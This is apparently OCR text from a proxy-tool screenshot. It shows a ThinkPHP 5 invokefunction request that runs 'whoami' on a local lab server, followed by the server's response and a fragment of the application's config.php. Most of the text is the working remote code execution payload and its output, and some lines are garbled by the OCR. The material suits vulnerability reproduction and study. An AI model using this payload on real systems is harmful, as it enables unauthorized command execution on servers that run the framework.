 Request
Raw Params Headers Hex
GET /tp5/public/?s=/index/\think\app/invokefunction&function=system&vars[0]=whoami&vars[1][]=-1 HTTP/1.1
Host: 192.168.66.20
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ar;q=0.8
Cookie: XDEBUG_SESSION=PHPSTORM
x-forwarded-for: 127.0.0.1
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 12 Jan 2023 03:54:07 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 50
desktop- \passdtab
desktop- \passdtab
D:\phpstudy\PHPTutorial\WWW\tp5\application\config.p...
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R)
插件(P) 窗口(W) ? X
config.php
16
17 // 应用命名空间
18 'app_namespace' => 'app',
19 // 应用调试模式
20 'app_debug' => false,
21 // 应用Trace
22 'app_trace' => false,
23 // 应用模式状态